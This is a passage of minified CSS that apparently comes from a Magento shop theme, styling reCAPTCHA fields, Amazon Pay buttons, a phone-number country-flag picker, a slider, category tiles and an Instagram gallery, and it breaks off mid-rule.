.g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.amazon-button-container{display:table;margin:0 0 22px}.amazon-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-button-container img{display:block}.amazon-button-container .field-tooltip{display:none;margin:-12px 0 0;right:5px;top:50%}.checkout-shipping-address .amazon-button-container{margin:22px 0}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.amazon-validate-container .block .block-title{font-size:1.8rem}.amazon-validate-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.amazon-validate-container .fieldset:after{margin-top:35px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}.amazon-divider{border-bottom:1px solid #ccc;line-height:0.1em;margin:18px 0 20px;text-align:center;max-width:500px}.amazon-divider span{background:#fff;padding:0 5px}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .amazon-button-container,.amazon-minicart-container .amazon-button-container{display:inline-block;margin:0px}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.product-social-links .amazon-button-container{margin-bottom:30px;display:block}.amazon-checkout-now{border-top:1px solid #c1c1c1;padding-top:10px;margin-bottom:10px}.amazon-addtoCart{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #e1e1e1}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .amazon-minicart-container .amazon-divider{display:none}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}#checkout-step-shipping .amazon-divider{margin:40px 0}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__us{height:11px;background-position:-5241px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.slider-wrapper{float:left;width:100%;clear:both;margin-bottom:30px}.slider-wrapper .content-main{display:block}.slider-wrapper .slider-inner-main{display:block}.slider-wrapper .slider-inner-main .item>a{display:block}.slider-wrapper .slider-inner-main .item>a .slide-hidden-img{display:block;max-width:100%;width:100%;height:auto;opacity:0;visibility:hidden}.slider-wrapper .slider-inner-main .item>a .text-content{position:absolute}.slider-wrapper .slider-inner-main .item .embed-responsive{position:relative;height:0;padding-bottom:40%}.slider-wrapper .slider-inner-main .item .embed-responsive .embed-responsive-item{position:absolute;top:0;left:0;width:100%;height:100%}.slider-wrapper .slider-inner-main .owl-controls{margin:0}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev{left:3%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev .fa{margin-left:-2px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next{right:3%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next .fa{margin-right:-2px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next{height:44px;width:44px;line-height:40px;font-size:20px;padding:0;margin:-22px 0 0 0;top:50%;position:absolute;text-align:center;color:#ffffff;opacity:1;border:2px solid #fff;background:transparent;box-sizing:border-box;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:50%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev:hover,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next:hover{color:#333333;border-color:#333333;background:#333333;opacity:1}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination{position:absolute;bottom:10px;left:0;right:0;display:block}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page span{background:#ffffff;border-color:#ffffff}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page:hover span{background:#ffffff;border-color:#ffffff;opacity:1}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page.active span{background:#ffffff;border-color:#ffffff;opacity:1}@media (max-width:991px){.slider-wrapper{margin-bottom:25px}}@media (max-width:767px){.slider-wrapper{margin-bottom:20px}}@media (max-width:479px){.slider-wrapper{margin-bottom:15px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons .owl-next{height:30px;width:30px;line-height:26px;font-size:16px;margin:-15px 0 0 0}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination{display:none}}.category-widget-wrapper.layout3{clear:both;display:block;margin:30px 0}.category-widget-wrapper.layout3>.title{font-weight:600;font-size:24px;margin-bottom:25px;display:block}.category-widget-wrapper.layout3>.content-main{display:block;clear:both}.category-widget-wrapper.layout3>.content-main .cat-row{margin-left:-15px;margin-right:-15px}.category-widget-wrapper.layout3>.content-main .cat-items{display:block;font-size:0;margin:0;list-style:none;padding:0}.category-widget-wrapper.layout3>.content-main .cat-items .item{font-size:14px;display:inline-block;margin-bottom:30px;padding-left:15px;padding-right:15px;width:25%;box-sizing:border-box}.category-widget-wrapper.layout3>.content-main .cat-items.category-slider-ul .item{display:block;margin-bottom:0;width:100%}.category-widget-wrapper.layout3>.content-main .cat-items .item .item-inner{position:relative;display:block}.category-widget-wrapper.layout3>.content-main .cat-items .item .item-inner>a{position:relative;display:block;overflow:hidden}.category-widget-wrapper.layout3>.content-main .cat-items .item .img-span{position:relative;display:block}.category-widget-wrapper.layout3>.content-main .cat-items .item .img-span>img{margin:0 auto;height:auto;display:block;width:100%}.category-widget-wrapper.layout3>.content-main .cat-items .item .text-span{position:absolute;bottom:0;left:0;width:100%;text-align:center;color:#ffffff;padding:10px 15px;display:block;background:#454545;text-decoration:none;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;box-sizing:border-box;font-weight:600;font-size:16px}.category-widget-wrapper.layout3>.content-main .cat-items .item .text-span:hover{opacity:0.9;text-decoration:none;color:#ffffff}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items{list-style:none;margin:0;padding:12px 15px 5px;box-sizing:border-box;background:#f6f6f6;border:1px solid #e1e1e1;margin-top:-1px}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li{display:inline-block;margin-right:10px}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a{color:#666666;font-size:14px;display:block;text-decoration:none;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:active,.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:focus{text-decoration:none;color:#666666}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:hover{text-decoration:none;color:#333333}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons{position:absolute;top:-60px;right:15px}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons>div{color:#ffffff;padding:6px 15px;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;opacity:1;margin-right:0;margin-left:10px;font-weight:600;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons>div:hover{background:#666666}@media (max-width:1199px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:25%}}@media (max-width:991px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:33.33%}.category-widget-wrapper.layout3>.content-main .cat-row{margin-left:-10px;margin-right:-10px}.category-widget-wrapper.layout3>.content-main .cat-items .item{padding-left:10px;padding-right:10px}}@media (max-width:767px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:33.33%}}@media (max-width:639px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:50%}}@media (max-width:479px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:50%}}.insta-wrapper{display:block;clear:both;margin:35px 0}.insta-wrapper .insta-title{display:block;margin-bottom:25px;clear:both}.insta-wrapper .insta-title>strong{font-weight:600;display:block;font-size:24px}.insta-wrapper .item-row{margin-left:-15px;margin-right:-15px}.insta-wrapper .insta-gallery{display:block;clear:both;padding:0;margin:0;list-style:none;font-size:0}.insta-wrapper .insta-gallery .item{font-size:14px;display:inline-block;padding-left:15px;padding-right:15px;width:16.6666%;margin-bottom:20px;box-sizing:border-box}.insta-wrapper .insta-gallery .item>a{display:block;position:relative;overflow:hidden}.insta-wrapper .insta-gallery .item>a>img{display:block;width:100%;height:auto}.insta-wrapper .insta-gallery .item>a>.hover-likes{position:absolute;color:#ffffff;background:rgba(0,0,0,0.6);padding:6px 12px;bottom:-25px;opacity:0;visibility:hidden;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;left:0;right:0;text-align:center;width:100%;box-sizing:border-box}.insta-wrapper .insta-gallery .item>a:hover>.hover-likes{opacity:1;bottom:0;visibility:visible}.insta-wrapper.insta-slider .insta-gallery .item{margin-bottom:0;width:auto;display:block;font-size:14px}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons{position:absolute;top:-60px;right:15px}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons>div{color:#ffffff;padding:6px 